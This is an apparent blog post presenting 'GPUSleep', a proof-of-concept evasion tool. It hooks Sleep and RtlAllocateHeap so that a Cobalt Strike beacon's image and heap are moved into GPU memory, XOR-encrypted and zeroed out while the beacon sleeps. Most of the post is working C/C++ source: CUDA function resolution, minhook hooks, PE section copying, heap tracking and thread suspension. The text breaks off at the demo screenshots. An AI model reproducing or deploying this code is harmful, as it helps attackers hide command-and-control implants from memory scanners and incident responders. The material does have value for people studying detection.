Small project of mine that is designed to move Cobalt Strike (or any really) beacon image, and heap, from memory to GPU memory before going to sleep. And moves everything back to the same place after sleep.
Github project GPUSleep.
Tested on Windows 21H1, Visual Studio 2019 (v142) and an NVIDIA GTX860M. I used an old MSI laptop with a brand new Windows 10 install.
Intro
I read some reports about how future malware could use the GPU to hide certain capabilities, and I was curious to see if it was already done. After reading GPU-assisted malware, I wanted to try implementing some malware techniques that could make use of the GPU. I started reading about CUDA, trying to find if I could write chacha20 using CUDA, but that’s a story for another day.
Around the same time, VX-Underground published a piece of code to move data into GPU memory. It was the perfect opportunity for me to start implementing a proof of concept.
GPU
I am not an expert on GPUs, but I do know that GPUs have dedicated memory used to store shaders, textures or even neural network architectures. NVIDIA has some nice documentation on writing CUDA code, for example, they published a blog post on how to optimize data transfers to GPU memory.
Turns out, the current project does not use any CUDA code and is not even compiled using the CUDA toolchain.
nvcuda.dll
NVIDIA drivers come with nvcuda.dll, the dll exports functions to communicate with the GPU. The idea here is just to load the dll and resolve those functions.
BOOL InitNvidiaCudaAPITable(PNVIDIA_API_TABLE Api)
{
if (Api->CudaInit) {
return TRUE;
}
Api->NvidiaLibary = LoadLibraryW(L"nvcuda.dll");
if (Api->NvidiaLibary == NULL)
return FALSE;
Api->CudaCreateContext = (CUDACREATECONTEXT)GetProcAddress(Api->NvidiaLibary, "cuCtxCreate_v2");
Api->CudaGetDevice = (CUDAGETDEVICE)GetProcAddress(Api->NvidiaLibary, "cuDeviceGet");
Api->CudaGetDeviceCount = (CUDAGETDEVICECOUNT)GetProcAddress(Api->NvidiaLibary, "cuDeviceGetCount");
Api->CudaInit = (CUDAINIT)GetProcAddress(Api->NvidiaLibary, "cuInit");
Api->CudaMemoryAllocate = (CUDAMEMORYALLOCATE)GetProcAddress(Api->NvidiaLibary, "cuMemAlloc_v2");
Api->CudaMemoryCopyToDevice = (CUDAMEMORYCOPYTODEVICE)GetProcAddress(Api->NvidiaLibary, "cuMemcpyHtoD_v2");
Api->CudaMemoryCopyToHost = (CUDAMEMORYCOPYTOHOST)GetProcAddress(Api->NvidiaLibary, "cuMemcpyDtoH_v2");
Api->CudaMemoryFree = (CUDAMEMORYFREE)GetProcAddress(Api->NvidiaLibary, "cuMemFree_v2");
Api->CudaDestroyContext = (CUDADESTROYCONTEXT)GetProcAddress(Api->NvidiaLibary, "cuCtxDestroy");
if (!Api->CudaCreateContext || !Api->CudaGetDevice || !Api->CudaGetDeviceCount || !Api->CudaInit || !Api->CudaDestroyContext)
return FALSE;
if (!Api->CudaMemoryAllocate || !Api->CudaMemoryCopyToDevice || !Api->CudaMemoryCopyToHost || !Api->CudaMemoryFree)
return FALSE;
return TRUE;
}
Before one could communicate with the GPU, a context needs to be created.
CUDA_CONTEXT initCuda(NVIDIA_API_TABLE* Api, CUDA_CONTEXT* ctx) {
INT DeviceCount = 0;
INT Device = 0;
if (!InitNvidiaCudaAPITable(Api))
return NULL;
if (Api->CudaInit(0) != CUDA_SUCCESS)
return NULL;
if (Api->CudaGetDeviceCount(&DeviceCount) != CUDA_SUCCESS || DeviceCount == 0)
return NULL;
if (Api->CudaGetDevice(&Device, DeviceCount - 1) != CUDA_SUCCESS)
return NULL;
if (Api->CudaCreateContext(ctx, 0, Device) != CUDA_SUCCESS)
return NULL;
return Context;
}
You will later see that I had a bug with context creation.
Hooking
Intercepting calls to Sleep, and later RtlAllocateHeap is done through hooking. I used minhook. It is a very nice library that makes hooking a pretty easy task.
Hooking is performed at the start of the main function.
[...]
printf("MH_Initialize()\n");
if (MH_Initialize() != MH_OK)
goto EXIT_ROUTINE;
printf("MH_CreateHookApiEx()\n");
if (MH_CreateHookApiEx(L"ntdll.dll", "RtlAllocateHeap", &HookedHeapAlloc, &OldHeapAlloc) != MH_OK)
goto EXIT_ROUTINE;
printf("MH_CreateHookApiEx()\n");
if (MH_CreateHookApiEx(L"kernel32.dll", "Sleep", &HookedSleep, &OldSleep) != MH_OK)
goto EXIT_ROUTINE;
printf("MH_EnableHook()\n");
if (MH_EnableHook(MH_ALL_HOOKS) != MH_OK)
goto EXIT_ROUTINE;
[...]
Sleep
This function will be called instead of the normal Sleep by Cobalt Strike beacon. The whole idea resides here. Before sleeping, MoveDLLToGPUStrorage is called and the beacon is moved to GPU memory, the previous data is not freed, you can still see it allocated inside the debugger, except it is all 0. Then, OldSleep is called, this function points to the normal Windows API. After the sleep is done, MoveDLLFromGPUStrorage restores the memory and the execution can continue.
void HookedSleep(DWORD dwMilliseconds) {
std::cout << "Hooked Sleep!\n";
// so Context cannot be init before CS beacon is fired up, I dunno why... If init before, cuda returns error 201
Context = initCuda(&Api, &Context);
ULONG_PTR storageGPU;
DWORD SizeOfHeaders;
storageGPU = MoveDLLToGPUStrorage(dll, &SizeOfHeaders, &Api);
std::cout << "Sleeping....\n";
OldSleep(dwMilliseconds);
MoveDLLFromGPUStrorage(dll, storageGPU, SizeOfHeaders, &Api);
}
RtlAllocateHeap
This part is not strictly needed, but I really enjoyed a blog post by @waldo-irc talking about heap encryption. So I decided to make my own implementation. Please read the @waldo-irc’s blog post to have a better understanding on what is happening here.
Cobalt Strike’s beacon allocates a heap segment to hold the decrypted config.
The beacon uses malloc, which is just a wrapper to HeapAlloc. So the call to HeapAlloc is actually performed by ucrtbase.dll. I chose not to catch all heap allocations as otherwise the program crashes. Only allocations performed by ucrtbase.dll are saved (and msvcrt.dll). heapMap is a map that stores all heap allocations and their sizes.
Note: GetModuleBaseNameA calls HeapAlloc, so intercept is used to prevent an infinite recursive call to HookedHeapAlloc.
BOOL intercept = FALSE;
LPVOID HookedHeapAlloc(HANDLE hHeap, DWORD dwFlags, SIZE_T dwBytes) {
LPVOID pointerToEncrypt = OldHeapAlloc(hHeap, dwFlags, dwBytes);
if (intercept)
return pointerToEncrypt;
intercept = TRUE;
if (GlobalThreadId == GetCurrentThreadId()) { // If the calling ThreadId matches our initial thread id then continue
HMODULE hModule;
char lpBaseName[256];
if (GetModuleHandleExA(GET_MODULE_HANDLE_EX_FLAG_FROM_ADDRESS | GET_MODULE_HANDLE_EX_FLAG_UNCHANGED_REFCOUNT, (LPCSTR)_ReturnAddress(), &hModule) != 0) {
if (GetModuleBaseNameA(GetCurrentProcess(), hModule, lpBaseName, sizeof(lpBaseName)) != 0) {
printf("Reserved %d at %08x from %s\n", dwBytes, pointerToEncrypt, lpBaseName);
if (!strcmp(lpBaseName, "msvcrt.dll") || !strcmp(lpBaseName, "ucrtbase.dll")) {
heapMap[pointerToEncrypt] = dwBytes;
}
}
}
}
intercept = FALSE;
return pointerToEncrypt;
}
Moving memory
The heavy lifting is performed by two functions, MoveDLLToGPUStrorage and MoveDLLFromGPUStrorage.
Those are basically minimal PE parsers.
MoveDLLToGPUStrorage
The total virtual size of the image (+ all heap segments) is retrieved from the NT header and memory is allocated on the GPU. PE headers are then copied to the allocated memory. After that, all sections are accessed and copied to the GPU memory. It is important to note that the GPU memory now contains an exact replica of the in-memory image, with all relocations applied, reference to .rodata, etc. Finally, the heap segments are copied to the GPU memory and everything is set to zero.
The function returns the address of the allocated GPU memory segment, and update SizeOfHeaders.
Note: heapLocationMap keeps track of moved heap segments inside GPU memory.
ULONG_PTR MoveDLLToGPUStrorage(HMODULE dll, PDWORD SizeOfHeaders, PNVIDIA_API_TABLE Api) {
// Get headers
DWORD oldProtect;
PIMAGE_DOS_HEADER dosHeader = (PIMAGE_DOS_HEADER)dll;
PIMAGE_NT_HEADERS NTheader = GetNTHeaders((HMODULE)dll);
// Allocate memory for the DLL
ULONG_PTR storage = RtlAllocateGpuMemory(Api, NTheader->OptionalHeader.SizeOfImage + mapSize(heapMap));
printf("RtlAllocateGpuMemory: %08x\n", storage);
// copy headers to mem location
*SizeOfHeaders = (DWORD)(dosHeader->e_lfanew + NTheader->OptionalHeader.SizeOfHeaders);
Api->CudaMemoryCopyToDevice(storage, dll, dosHeader->e_lfanew + NTheader->OptionalHeader.SizeOfHeaders);
// Get first section
PIMAGE_SECTION_HEADER section = IMAGE_FIRST_SECTION(NTheader);
// Copy all sections to memory
for (int i = 0; i < NTheader->FileHeader.NumberOfSections; i++, section++)
{
DWORD SectionSize = section->Misc.VirtualSize;
printf("Section: %s - VirtualAddress %08x - VirtualSize %d - Moved to %08x\n", section->Name, (SIZE_T)dll + section->VirtualAddress, SectionSize, (ULONG_PTR)((SIZE_T)storage + section->VirtualAddress));
ULONG_PTR dst = (ULONG_PTR)((SIZE_T)storage + section->VirtualAddress);
Api->CudaMemoryCopyToDevice(dst, (byte*)dll + section->VirtualAddress, SectionSize);
//zero out section
VirtualProtect((LPVOID)((SIZE_T)dll + section->VirtualAddress), SectionSize, PAGE_READWRITE, &oldProtect);
memset((LPVOID)((SIZE_T)dll + section->VirtualAddress), 0, SectionSize);
VirtualProtect((LPVOID)((SIZE_T)dll + section->VirtualAddress), SectionSize, oldProtect, &oldProtect);
}
ULONG_PTR dst = (ULONG_PTR)((SIZE_T)storage + NTheader->OptionalHeader.SizeOfImage);
for (auto it = heapMap.cbegin(); it != heapMap.cend(); ++it)
{
printf("Moved %08x to %08x\n", it->first, dst);
heapLocationMap[(LPVOID)dst] = it->first;
Api->CudaMemoryCopyToDevice((ULONG_PTR)dst, it->first, it->second);
memset(it->first, 0, it->second); // zero out
dst = (ULONG_PTR)((SIZE_T)dst + it->second);
}
//zero module headers
VirtualProtect((LPVOID)dll, dosHeader->e_lfanew + NTheader->OptionalHeader.SizeOfHeaders, PAGE_READWRITE, &oldProtect);
memset((LPVOID)dll, 0, dosHeader->e_lfanew + NTheader->OptionalHeader.SizeOfHeaders);
VirtualProtect((LPVOID)dll, dosHeader->e_lfanew + NTheader->OptionalHeader.SizeOfHeaders, oldProtect, &oldProtect);
return storage;
}
MoveDLLFromGPUStrorage
This function does what the previous function did but in reverse. The function uses SizeOfHeaders to move the PE headers from GPU memory to previous location and then parses those headers. Sections are then moved back in place at the exact same position than before. Heap segments are restored as well and finally, the GPU memory is freed.
VOID MoveDLLFromGPUStrorage(HMODULE dll, ULONG_PTR storage, DWORD SizeOfHeaders, PNVIDIA_API_TABLE Api) {
DWORD oldProtect;
// Set mem to zero and copy headers to mem location
VirtualProtect((LPVOID)dll, SizeOfHeaders, PAGE_READWRITE, &oldProtect);
Api->CudaMemoryCopyToHost((PVOID)dll, storage, SizeOfHeaders);
VirtualProtect((LPVOID)dll, SizeOfHeaders, oldProtect, &oldProtect);
// Get headers
PIMAGE_DOS_HEADER dosHeader = (PIMAGE_DOS_HEADER)dll;
PIMAGE_NT_HEADERS NTheader = GetNTHeaders((HMODULE)dll);
// Get first section
PIMAGE_SECTION_HEADER section = IMAGE_FIRST_SECTION(NTheader);
// Copy all sections to memory
for (int i = 0; i < NTheader->FileHeader.NumberOfSections; i++, section++)
{
DWORD SectionSize = section->Misc.VirtualSize;
printf("Section: %s - VirtualAddress %08x - VirtualSize %d - Moved from %08x\n", section->Name, (SIZE_T)dll + section->VirtualAddress, SectionSize, (ULONG_PTR)((SIZE_T)storage + section->VirtualAddress));
LPVOID dst = (void*)((SIZE_T)dll + section->VirtualAddress);
VirtualProtect(dst, SectionSize, PAGE_READWRITE, &oldProtect);
Api->CudaMemoryCopyToHost((PVOID)dst, storage + section->VirtualAddress, SectionSize);
VirtualProtect(dst, SectionSize, oldProtect, &oldProtect);
}
for (auto it = heapLocationMap.cbegin(); it != heapLocationMap.cend(); ++it)
{
printf("Moved %08x to %08x\n", it->first, it->second);
Api->CudaMemoryCopyToHost((PVOID)it->second, (ULONG_PTR)it->first, heapMap[it->second]);
}
heapLocationMap.clear();
Api->CudaMemoryFree(storage);
}
Heap encryption
I am not going to explain everything about how to encrypt the heap, go read @waldo-irc blog post. After adding heap encryption, HookedSleep looks like this.
void HookedSleep(DWORD dwMilliseconds) {
std::cout << "Hooked Sleep!\n";
// so Context cannot be init before CS beacon is fired up, I dunno why... If init before, cuda returns error 201
Context = initCuda(&Api, &Context);
ULONG_PTR storageGPU;
DoSuspendThreads(GetCurrentProcessId(), GetCurrentThreadId());
std::cout << "Heap encrypt starts\n";
HeapEncryptMap(heapMap);
DWORD SizeOfHeaders;
storageGPU = MoveDLLToGPUStrorage(dll, &SizeOfHeaders, &Api);
std::cout << "Sleeping....\n";
OldSleep(dwMilliseconds);
MoveDLLFromGPUStrorage(dll, storageGPU, SizeOfHeaders, &Api);
HeapEncryptMap(heapMap);
std::cout << "Heap decrypt done\n";
DoResumeThreads(GetCurrentProcessId(), GetCurrentThreadId());
}
DoSuspendThreads suspends all threads except the current one and HeapEncryptMap XOR all heap segments registered to heapMap.
Bug
As you can see, initCuda is called every time the beacon sleeps. When working with a test DLL that doesn’t do anything except sleep and print a string in a “for-loop”, the CUDA context does not have to be recreated for each sleep. I didn’t find the cause and the code works like that so ¯\_(ツ)_/¯
Demo
Here are some screenshots.
First with a test DLL.
The DLL is attached and some memory is initialised.

The memory map shows the loaded DLL.

Headers are still present in the memory.

Break point on OldSleep, memory was moved to GPU and zeroed out.
